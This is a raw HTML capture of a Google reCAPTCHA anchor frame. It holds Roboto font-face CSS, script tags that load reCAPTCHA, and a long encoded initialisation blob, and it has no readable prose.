  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="mwT0yrkdkvUoBO49Rdkfow" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="mwT0yrkdkvUoBO49Rdkfow">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mwT0yrkdkvUoBO49Rdkfow">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22N8KLwr0kw7Uowpk5BsKjcjkWwovDmMKxw4rCqlHDvMKewqg6w5gPWX0KwoAFNGVhVMKBwpHDvxDCpMO4DcO3wpx3wo3DjwJKwo7DosKQwpJ7KcOITcKcwrxzw4DDhMKWGcKsFRgew4ALwq/Ch8OlAcOKwofCicKtwpvCmwY+EsKGw4g6VTpnwp/[base64]/Cs8O2AcKSRcK9w6wBQ8ONw5XDt8O0w49CcsKfw7XDnxhoScKtwqDCmnXCsMKQWUxOZ8ORFsKEw4t7IMKZwpojUmoiw7sOwpc7w4/CsQbDrMKXFF04woU5w4gfwog/w7dFNsKXccK+RcO9wp4+w5o2wo3DpG9Rwpxrw7nChzHCnDYmVAtuw6ZdLsKFwo7CusO6wp7DrMKqw7U3wrJsw5J+w78pw5LCgGXCtsKKJsKPXWlvfsKuwpZvcMOcMgp8YsOSYSLCoQwEwoNqUMKtJWTCoSfClcK6AcOvw5nDpmbDuiXDpB13C8Obw5bCjUphWFPCuMK/KMKrw60Uw7Vxw4HCnMKQHkAjE2lHJ8KWVsOsNsO2R8OBeC1vLAV0wokmB8KabcKEV8OgwpvDu8Oqw6Ekwp/Cvggyw4kMw4XCncKgZsKXHGYGwpjCtSEoZUFOYBIww7tAdMOnw4XDoyfDlF3CkF8oFsOvO8KBw5jDksKpVijDtcKKUkfDg8OPFMODHj4/B8OAwpDDosKTwqrCvnDDlMOtDcKHw57DoMKpb8KIC8K2w6VjA3MWw4TCmkHCq8O+eVbDnXDCn349w6fDqi1BHsKVwozCo2vCsw5rw7ErwrPCh0PCuQLDhX/[base64]/woQkaQlRwoYqFwcPBTPClMOlw6EYwozCu3JfK8KbT8Kbwr9hLjXChRMqw4EBQMOBwqFRN2/Dq8OBwrMId34NwqXCkm4/I20Hwrx7Y8O5SsOkDUptcMOWdgnDqkvCjQExEhRTfsO3w7/[base64]/X8Oqw6B0wpVVw5geDS/[base64]/CgMKhw7vDhS7Cp8Kew7nCkAZqw6hcdsOqIAZ2TsOHcsOgw4PCgAnCpHwFLi/Cu8KaAWl7eF54w4vDpMKSIMOWw4Fbw7EbAC4lUMKJG8Kow7DDtMOaKMK1w7VJw7PDmwDCuMOHw5LCqkBJw6Yaw6bDosKxJXBSPMODOsKCQMOcwp9gw5QuMwLChHY6S8KKwoAzwr7DtivCui/DuBrCvsOTw5fCtMOmIzMScsKJw4DCv8O2w5zDocOuc1LCtgfCgsO6fMKLwoYjwqTCncOFwqNjw4pLPR0sw7fCjsOyM8OPw59kw5zDjXXCrz3CuMO6w43Dv8OcXcK+wqAzwrrCl8ODwpYqwr3DqivDrjTCqHUawojCuXLClBZWSsOpYsOzw5pdw7/Ds8OCaMKUInF9UMOhw4zDi8ONw7vDn8Kkw7rChMOEKsKAZh/CgGLDmsObworClcODw5LCssKxBcOWw5MJe0NXB3XDhMObG8Oswpx8w5wEw43DocK8w4I8wp/DqsK3fMOvw5hCw4ozOcOveybCiUnCgkdxw6LCiMKpMg7Cr2k7G0DCvcKkQMO7wpl+w63DisOOCAF4GMOvIWVibMOifUHDkAlFw7rCgEtBwo/CkjjCkTA3wqspwpPDl8OAwo3Cij0oXcOef8K+Txt3dxfDqgrCgsKFwovDmhhPw6rDocKZL8KhasOtdcKTwpPCgUjDq8Oow6pHw7pEwobCnTTCphAWG8OCw6jCl8KwwqctZsO5wprCv8OCJzXDhD/DjQ7DtH0ofGbDq8OLwqtVCl3DrX5dD3N6wqZ5w7PChDZ7QcOyw4pCVsKEYTYrw7UKesK3w4gkwol6FUhlHcOTwpdPXkDDnMKBJsK/w48YKMOVwq4PdkfDrVPCvQjDmDLDsVFOw5QXScO2wrMaw4o6Y0bCkcObOcKVw63DiVHDswVmwqzCsG7DuGPCp8O1w7LCnzceYnvDvMONwqAhw4t8AsK/HWHClMK4woDDgTYnBnLDu8Omw4lyHFfCqMOqwrwBw5fDpMOXICR6RsKlwo1wwrHDvsOfJsKVw57Cp8KZw5FOW3F0wq/DiynCg8OGwpXCoMK4acOmwqrCtylFw6HCqkAywrLCv1R2woMtwo3DpH8ew7UXw57Ci8O7VxTDhWDDngvChgM6w7zDtG/[base64]/DtnzDqWYOEUtAwrfDj1HDrQ7CrMK1Gx3DnMOxeQfCisKHMT0pJBpVXVhMOXjDvxRxwp9GwrYGAMOcBMKXwpnDsA8REsOaQm7CgMKlwpXCu8OQwo/DncOVw4jDtAfDqsKWN8KYw7VRw4bCj0jDs1/DoUsPw5hJE8O4EXfDocKgw5hSV8K9KxvDoRQZw7/[base64]/w5PDo8OuRMKDw5MDMyACT8Ktw7Jiw5NNSCtCQxTDkELDtWd0w6bCnDoyNyAdw7R6wovDqMOeJ8ONw6DCmcKxWMOwN8Ojw4wKw5bCjhB/wq5Bw69ZPMOgw6bCpcOPbHDCiMOIw5d/P8OmwrjCkcKZNMOdwrdGNTHDgxkHw5nClhrDhsO8IMOcEh5lw5HCqSMkwohmSMK2b1LDqcKhw6Q8woPCscKRccO9w65FN8KfKcOTw48Qw4cDw4bCrMOvw7g+w6rCqcKPworDg8KHOMK1w6QUamdjU8OjanHCuH/DphHDhsKGV3sDwoddw5kjw7LCjSpvw4/[base64]/DmlcWY2zDvcO2ajnDh8O3wr42w75jRcOTJhNGOcOIMx1XwrJlwrYKw43DkcOmwrIlLClywrZ4OcOqwrTCkidGegdow4g9CTDCkMK+wppiwoQvwoHDs8Kcw5IdwrFJwrbDhsKBw4PCtGfCucKLUDAvLll0woR0wrluUMOrwrTCkV08C0/Dg8KDwoIZwpEeR8Kaw55FIV7CnAlXwqwhwrbCuyHDhAsmw4XDrVXDhDvDo8O4w4ogcyUCw7cnEcKHccKbw4/Ch1jCszvCuB3DvcKjw5/[base64]/CiSFGCMOdw70nNnECPMObCcKwKyvDmSXCvj02w7rCjlhZw4zDsS4qw4bDljoSTRQVE3rDnMKGU0xEWsKVJzpewohYc3YmQGBkEGcgw6rDlsK7wp3CtXLDuRxAwrk/w7PDu17CvcOgw7cxHigNHsOYw4nDqAp3w4HCl8K7S13DpsOfH8KuwoMOwo/DvkocVRMOHVvCi2BpDcKXwqMUw6xQwqxnwq/[base64]/BD/Dq28qWMOOwppgwpXCuVjCpsOEw4F0TMKgUSJ3NEkxwqTDocOxeMKBwpLDmSEMFmXCnWcRwopTw5/Ci31ucApFwq3CgQkzXXQZNcOdGsKkw44Fwp/DiFvCoGdQwqzDgBMrw4fCpDIFd8OxwpVew4LDrcOBw5/CsMKiGsOuw4XDt0ADw7lww6h/UMOFLcODwphoSsKQwrd9wq9CZMOcw4kOIR3Dq8KIwp8qw5QWUsKYAsKLwpbCssKHGhs5X3zChyDDugDDqsKRYMK7wo7Cv8OXNTYhIEzCswgYVB1yYsODw7Auwq1kFn0PZcOHwqshZsOhwr8nRMOMw7IMw5vCoifCtlV4OcKiw5LChcKfw4/DosOkwrrDr8Kbw4fDm8Knw5dFw651V8O+QcKVw5UYwrjCuh5bB0kVNsOYEmFuc8OXaDjDljZlCGQtwprDgMOnw7/CqsKANsOocsKJTX5Yw5NBwrrChRYSPMKDX3nDqmvCjsKKHWzCg8KocMOOcC9AKsOjDcOTIGTDugd+wr8dw5YgWcOIw5PCnMKRwqzDo8OMw7QlwrVmw7/CqWLCksOJwrLCjwDCssOOwqoGK8KJSmzCv8KKD8OsZcKgwrfDoDvCqsKnN8KcDUF2w7XDr8KDwo0sCMK6woTCnirChsOVJMKhw7cvw5bCkMO8w7/CggE3wpcuw5LDiMK5CcKCwqDDvMKFVsOFa1F/wroawokCwqLCiyLCicOBdBYGw7PCmsKBaQFIw5fCpMK7woMBwqfCk8KFw6fDlUE5Rl7CpFQVwpHDv8KhQjjCuMKNeMKdQcKlw6nCmCg0wq3CuWl1FW/Cn8O5V1FTbxpewohcw5VVBMKVb8KOezokQQrDqsOVThQjwq8Uw6tyFMKVXkAXw43DriNXw7rCtXoHwpzCq8KRSVdcSW8WKFoDw5jDpMO7wqF/wrPDkE7DvMKYIcKVAlHDkcKMWMKLwpbDgjfDtsONQcKQYnnDtxzDt8KpdXTCsQ3DhsK6XcKeAlMTQFlsJXbClsKCw5QtwptRPhR+w4/CgMKIwpfDgMKxw5vCrCQtPcOvDyzDtjNsw4zCscOAdMODwpXDuyzDpMKKw7ojN8OmwprDt8ORPQUZasKNwr/Ct0gAf2hkw5PDksK8w6Y6URPCucKWw6fDhsOvw7bCnSktw6V/[base64]/[base64]/D0YWwrPDucK+H3FIcsOVBMKswpbCjg/[base64]/wqJ4wrrCv8Kjw6zDn0pSY8Kew7TCrG9NwpzDmMO2ScKNFnXCux/DmSTCqsOXbU3DvcO+VMOxw4ZjcTYyOgPCusKYGQrDkBhkCB8DPHzCkjLDpcKNG8KgIMOWdyDDujHCpD/[base64]/aMK4w4Z+HcKMw4cewqDCvAHChMOFb3jCnRzDlF/Dv8Kuw5FUYcKHwoTDgMOZNcO+w43DvsOmwpBzwrnDksOBIzwUw4/[base64]/[base64]/DncOieGlreMKfw4s7TE3CjMKYw6PCqjVlwrY0XQMNwoUCw5fCj8K1wps8wqHCusOvwo5Pwo8Zw6JbcR/[base64]/w6XDlMOcAl9mw77CksK5w4xow4zDt1nCj8Kyw7kAwohKw7PCtcOSw68WdRvCqgQlwqdfw57CrcOGwrE6PnVWwqRnw63CoybCm8O9wrgGwpl6wpQocsOVwqvCnn9AwqY/EU0dw4jDp33CtyImw7t7w7bCiFPCljTDscO+w5NdB8Oiw6jCrRELNsOww4MUw7RJYsK2DcKKw5ltfBNYwr1ywrYeNm5ew7USwoh3wqYnw4YpOwZCZ3ZAwocdKwI6BcO9SGPDsWtUDV1mwq5ae8KlfWXDkk3DvlFafETDgMK+woo9ZkzClA/DpTDDgcK6CsK8C8Krw598CMKxXcKhw4QlwrzDoABQwqsjLcKHwrvChMOYGMOHVcO1OQvChsKMGMOxw41XwohhMVtCRMKWwqbDuTvDknPCjEDDksOCwoFKwoBIwofCkVB9JHR1w5YSQnLCt1guCivCry/[base64]/[base64]/woAowpNgTF8NLzjCrQczwo8jwptKw4HDnnbDhCrDnMOvNw5UwqPDssO8w77DnRzCm8KLCcORw6NHw6chWzdxZsOow6PDg8O/wqrCjsKwHsO/Tg7CizZ2wrvDsMOOKcKowp1Gw5tcIMOvw597WVrCnsOtwqNjVsKDDRzCrsOfXSYIKH47WTvCiVlHaV3DksKeCBNEYsOGCsKnw7/CvkzDlcOOw69Ew5/CmhXDvMKZFWnCi8KaS8KRUiHDhmfDn2phwr42w61bwozCtTzDksKiQGHCtcO2PXzDoSnDm2YZw43ChiM9wpszw43Ck0R5wpAON8KbCMOUw5nDixU9wqDChMOBfsOQwqdfw4Yjwo/CmC0tLXPCuDHCksKlwr3Dkm/[base64]/w64Ywr1PIWlFGXvDkcOXQhzDuMO0woXCpMOoYEovesK6w7kcwpDCv3pbaCFgwqJww6MHI214KsO6w7VFYWfCgGDClSFfwqPDvcOuw605w6zDmSRkw6/[base64]/wqNLwpAaw4HCkMOgK8Oiw4rCrywQw7FWw59EQiJWwrvDusK+w6fCowLCg8O/ZMK6w61vdMOsw6V6AGrCssOnw5vCvwrCu8OBFcKsw5jCvF7CvcKNw79twrPCgWIlZhBWLsO6w7ELworClcK/dcOIwo3CoMKgw6fCh8OFNi87PsKUK8K7QgUIIFDCtgt8wo0VS3bDp8KlGcOGfsKpwp1bwpvCkj9vw5/CosKYRMOUJBrDlMKcw6JjWQnDj8KfWUYkwplMZcKcw7Jiw63DmBzCtw/CrCHDrMOQL8KdwrnDpgXDqsKvwrHCk1J8EsKEKsKNw4jDglHCqMKkOsKTw4fCr8OmOktXw4/Dl3HDkU/[base64]/Cu8Oew7MzwqnDq8OYw4vCiBcdA8OcecO+cUrDnms/w7LCoXsyw6/[base64]/CtsKFPDbDhsOIPMKRw4tQwpHDoi/CgVnClTfCkmTCrEfDuMKrAR8MwpJNw68aCsOCasKRGX1VPQrCtD7Dj0nDr3jDpDbDk8KmwoddwpvCgMKsHnDCuDfDkcK0cy/Cn37DicKbw48xLsOBAGMxw7DCnkfDsE/Dq8OxZcOswrHDmjceTFfCmTXDiVbCtDQAVhvCt8ORwqk6w6TDo8K7fT7CoxFNNkzDpsOLwp7DpGLDm8OHEiPDp8KRGX5HwpZUw5zDtcKCMUXCrcOyLTErd8KfElbDtiDDrsOuMWPCizwxE8K/wr3CmcK/f8ONw4TDqR1NwrgzwpJpFXnCscOnMMKIw69TJhd7MTtsfMKDBz9AUjnCoCZUHyJawovCrDbDlcK1w7rDp8OnwoorGTPCucK8w54iRSDDj8OwXBlEwoUGdEdkNMOww5DCr8KJw4AQw7wsWwHCvV9IHMK+w4ZyXsKBwqQzwpV3VsKwwqBzEgUjw6RhcMO9w7tDwp/[base64]/Ct2bCiljCkSdQESIsTBkswqbCtMODwp06w4TCh8K4a1fDg8KQGBvCqXDDqzPDvQBNw60twrPCvRVuw53Dtx5KGnnCrDFIc0vDrAcYw6DCtsOsLcOQwobClcKwM8K1JMKjw49Tw7ZMwojCrD/CqjgxwonCnSxBwpDCnwPDn8OkEcOsfFFME8OhLhMEwo/DrMOcwr0HGMKrZ3fCnhfDjTDCkMK9PiRyccOXw6PCjQHCvsOQw6vDu0JQTEvCisO4wrzDkcOfw4fDuz8Cw5TDj8OtwpsQw6A1w7lWA0kiwpnCk8ORXyjCg8OQYDPDtXTDhMONKW5sw5ocwrJ4wpRUw53DsV4Sw60PK8K1w4wawqHDiyl/[base64]/bDJXYsOCZTYwA8K1Zl0hw6PCnh8qPQhAHsKmwoBYalzCv8OnKsOLwrfDrjlUbsOCwokWLsOiIEIJwqpyfWnDh8OoV8Opw7bDpk/Drg8Nwr1wY8KJwqLDmGVXWsKewrtKDcKXwplEw7LDjcKZGznDlcKDf0LDrAwYw6wqfsOBTsO8E8O1wow0w7fDqSZSw4Nuw4kbw7sUwoNCBcKZOkN2wqZjwrsLKijClsK1w4vCqw8Pw4YScMOww7XDp8OwR3dXwqvCoX7CtX/[base64]/WsOwbFLCnUIMw4duIF1nwojCmllXA8KUQsOuIMKZUMKXN2XCtCzCn8OwGcKPeRPCkV3CgcKULMOxw6R2WMKCSsKLw5LCusO4wokOZcOOwr7CuSPCnsOAwoLDlsOyHxQKNUbDuxfDpTQjPMKSXC/DssKsw703GB8PwrvCmsKsKhbCuiF/[base64]/worDm8O7HsOWV8OVwpgafcOFBsOhaVfCt8K6w7XDkj7CmsKAwq00w6LCgcKFwpnDrFFKw7LCnsO0XsOLbsOJC8OgBMOWw6lfwrjClMOiw4zCs8Kcw77DgsOoccO5w4Ekw4pSO8KRw6cBwq7Djg4jQQkQw5AHw7l6Khcqc8O8wqnCk8O/wq7Chi/DmhgRAsOjU8OZZsO1w7XCmsO9UwTDvW5mYTXDoMOPb8OwI3sCdsOpRXPDlMOFNsK1wrnCt8KxMsKGw6LDh3vDjynClXTCpsOSw4LCiMK/J3IzAntEPCPCmcOMw5XDtsKIwoDDl8OVR8K7PTV2DV8fwr4Fd8OvAhzCsMKfwqYNw6fCvVsVwq3CqcOswqfCoH/CjMOtw6XDgcKuwqURwq4/L8OFwozCi8KLNcOLbMKowqbCvcO5ZlTCpTPDhWvClcOjw5xXHGxBB8OUwoI0D8Kdwq3DgcKYYzHDosKPXcOVwq/Cm8KUTMKsFToBUQLDmcOvX8KJTm51w43CpQkZDsO1NS1mwrXDhsOOZU7CgcKvw7ZwJsOXSsOIwpNrw5JbY8KGw6E5NQxocg1+SHvCiMOqJsK0NlHDksKWMcKnYFgEwpDCiMKGQ8OSVibDmcOmw7YeIcK4w5B9w60/[base64]/DqMKdwrYeFsOvw4U7w4/CnlJHwqBxBR7DknHDqsKswq0JImjDsyvDtsK8bVLDvVo0N11mwqceD8Ocw4HCmsOpbMKoNBZ/byQRwphUw7jCmcOpDF9se8KUw60Lw7N0GGpPL3PDqcKfbCYJeCzCmcOxw4jDhXDDu8OkZgcYJSnDlMKmIADCvsKrw73DvDDCsjYIQMO1wpVxw6fCuDt5w7PDr25DF8O4w69fw6tow4ddLcOAXcK6X8KyfMKYwoJZwqU9w4JTRsOBFMK7E8Otw6XDiMKlwqfCoTZvw4/DiFsOMcOme8KyRcKqC8OzNTMua8OLw4nCksO6w4jCmsOCe1VIfMK+bVZ5woXDksO/woXCg8KkGcOxFl9WVxAqc2N/RMOBT8KRwqLCnMKLwpUHw6vCrMOvw7l0YcO2QsOnfsOPw7w/w4/[base64]/DmsOvwqnDnB/DiGXDplPChMKZw6wCLj3DpCbDhjPCiMKQFcOQw6gkwo0xBMOAeitSwp4FUAZ8wpXCqMOCFsKkOgTDhEHCicOFw7PCiDR/w4TDqFbDsgMMBlvClHA6ZETDk8OGI8KGw48YwoFFwqJbbDJvFWvClsKYw6fCkUpmw5fCgxLDmBHDgsKCw5g3KXdwaMKQw4fDmcKuQsOzw4tRwrIUwpgBNsKowqlLw5oZwr1rL8OnMBlZcMKtw6w1wobDscO+w6Qqw67DpC/DtljCmMKTG2NPIcO7ScKeJlcOw5AvwpFNw743wrBqwoLChjXCgsO7K8KQw5xuw4PCpsKuUcKDwr3DoQJeFRXDpTXDmcOGGMKvDMO9MzZXw68Vw73DpGUvwo/[base64]/[base64]/VTXCulvCgDfDr3vCpMO1DQLDlnDDncKMw48Mwq7Cij1wwoDCs8OAOMOebRtrclY1w6ROUsOSwrvDtyF+JMKHwpgPw74JO0nCpnlpdHk4Ng/[base64]/CusKxwpI1NEHCq8OEaxnDqgHDm8KNDsOgCMKCPcOqw5VnwqTDu17CrBzCqBkhw4fCksK7TiFNw7p+eMOvQsOUw6BTQsOrEW1gbEpzwqMAFT3CjQrCo8OCcVPDvcOawp/[base64]/SwlhGTTDh8Kzw4QMw7YWwrPDsmtrdcKlD8K6V3fCrlo9wpPDnMOewrkswohLS8OPw4xpw4Q+w5s9Y8Ksw6/DisKMKsOQDU3CpjhiwrXCqjjDgcOOw6gKWsKYwr3CvUsoNGLDgwI9DW7Di197w7rCsMKGw6ppH2gPRMOhw53DjMOOZsOuw6Juwr87RMOxwqAOVcK9CEtnBm5HwobCrsORwqjDrcOvMRIMwoglU8KfMQ/CimvCnsKTwopVDHw8w4hvw7R2MsOGMsO8w5YAeGg6fg3ClcOYaMKefcKgNMOFw6d6woUzwp7CiMKPw4ALLULCkcKLw405fG/DqcOuw4nCi8ONw4BOwpdqRHTDiwXDtDvCpsO/w7PCnxILVMKFworDrV5BMjvCtWIpwptKI8KoewJ7RnfDk2hvwolhwpHDqQTDtUcOw45+FW3Cvl7CrsOPw6F6UG7CkcKhwqrCpsOgw5IQccOHUz7DvcORHwpHw7wIUxozeMOAD8K6KmnDiC9jWHXCvGBLw4xOZUXDnMOhCMKmwr/Dj0LDksOvwprCksOoJxUZwpXCsMKJw7VLwpJ2IsKNNsOlSsOYw5JuwqrDpEDCvsO8T0nCrm/[base64]/w49ww7NMwpR2RcKHOsKTPMKuKzrCksOXwonDrTDCt8Kiwp8xw4/[base64]/CqwFJw5/DosKDw5/CusOWcMOgfmrCvsK8wqHCsMOew7NLwr/CgQUCUEFuw6zCucK9IwEfFsK6w7JCdkbCtsOuHl/Cokl3wqctwq9Cw5tDOAw1w4fDgsOuSTHDlggswqvCoDUuDcK+w7LCrsKXw65ZwppqYsOJD0/[base64]/DqMOuUsKiEcOsw4HCmsK0wr8OwpnDv2bCmC4ocHVeaHnDtF7DhcO6esOXw63CqsKbwr/ChsO4woVqUlcVPyowRXdeeMOawo/CjyrDjUgewpxlw4bDqcK6w70Yw47Dr8KPeS03w60nVMKiBwrDucO8G8KVYyxAw6/CnybDq8KjQUFvGMOUwo7DrhhewpDDncOvwp1Rw4TCvSBRF8KyGcOfTDHDk8O3Qxd9wp8BI8OVXmXCoydzwrMlwqwwwoVdWCzCjjLCq1/DgznCnknCgcOVAGNeKwgwwpTCrX0ww77Dg8ORw5AKw57DrMOtVRkFwqgyw6YMRMKLeWHCqFnCqcKPTgsRB27Do8OkdQTDtCgtwp48wrkTNiwiDkXCusKpW0jCjsK9DcKfdsO8wrRxdsKZd3Yiw5PCq1LDkAZEw5EqVBhkw55Bwr/Dmn/DuTA6CmQxw5XDu8KRwr4DwqJlFMKKwpF8wonCj8OXwqjDkzDDn8Kbw7DCvG1RLz/[base64]/VMKJwq7DpzXDiXXDoxE9wolMwqvDvw7DicKqKMKLwrLCpMKPwq8/AALCiCBnwp5qwr11wqhTw75fCcKoPRvCn8O0w6nCucKhUkRJw6R2Vi4Fw4PDvFXCjyUuTsOIOlfDj13DtsK+wrjDnBkLw7bCgcKHwq8rZsKmwrrDgBLDinXDuB4ywoDCq3HDgVsRDcOrPMKewrnDmw/DpRbDgsKlwqEJwol/I8Okw4A2wqg5acOQwrxTFcOCWANoBcOEXMO9Tydpw6M7woDCrcOUw6ttwpvCpBXDl10QTTzDk2HDlcK2w7Z3wp7DkzrDtxYywoDCmcKyw6/CrSlNwozDuVvCmcKWasKTw53DrsKzwrDDgGoUwoxKwpLCrMOSJsKGwqjCtx8yEAhKScKrwrtgawEVwqx6QcKEw6nCgMOVGDbDm8OHVMK6AMKaFWEswo/CtcKeSnDDj8KvClvCkMKeOMKTwpYANyHCmsKLwqPDv8O+BcKcw48Wwo15LS86IUNvw77DtcKTSH5uB8Ovw6nCpcO0wq5JwqzDkH48EsKYw59JLz/Cr8KRw6rCmFfDghfCnsKdw6lwAhtrwo9Fw7TDi8KLwopCwpLDpzMiwqTCgcOKImB2wpBiw64Dw74wwrouMcOnw5RkQjAqG1DCtxIaGnoXwpPCjB9zBlvDskvDjsKNOcOCd37ClGJwFMKowoXCrD9Mwq/CuDLDtMOCeMK/PlAZQcKUwpoLw7gHRMO1XcOkE3jDs8KFaDIzwpLCv0NWLsOywqbCnMOJw4bDn8KCw4x5w6YXwpYAw69Nw4zClAMzwrcqdlvCqMO8UsKrwpxvwovCqyFCw7Mcw7/DkHXCrgnCncKew4hCBsOOJsKJOwnCqsKfD8Kxw6dbw5XCkBJwwpQ+NGvDvkN0w54sExlPZUbCtsKtwoLDmcObWAZawp/[base64]/Dm8O2McKNRVDDqUoNworDpcK+E8KQw43DkjfDr8KzdhLDk1Bzw6RgwpFjwoRcLMOfBV4PShM3w6MoKx/DpMKYbcO6wrXDucKXwoVINwbDuWTDnXhWfCfDrcOhcsKCwrgvXMKaasKVScK2woYcRn0Vaz7Dk8Kcw7YHworCkcKNwqAWwqp6w5x0HMKtw5VgW8K5w5c8B2zCrzVlBg3Cn1/CphU6wqDCvyrDqsOIw7zCkB01VsOudDMWVsOWecO/w43DqsOyw5Aiw4LCpcOzBwnDhxBnwrzDti0lUcKDw4Zew7rCty/CpkFacGUEw7jDmsObw6Bmwr95w7rDgcK3OS/DosKjwqIGwpApHsKFYxfClcOYwrfCtsOwwrvDoWU/w6jDghlhw6QWUBfCkMOvLihFViZmCsO+U8OwNDp6NcKSw6nDoyxSwrs6WmvDoXNQw4rDsWHDvMKkMEVjw6vCtCRLw6DCrlxcbHjDnkvCoxvCuMOTwp/DgcOIVCDDigbClsOrAi5Vw7TCoHZ6wpsCS8K0EsONQTBUw55fcMK1Mm47wp1gw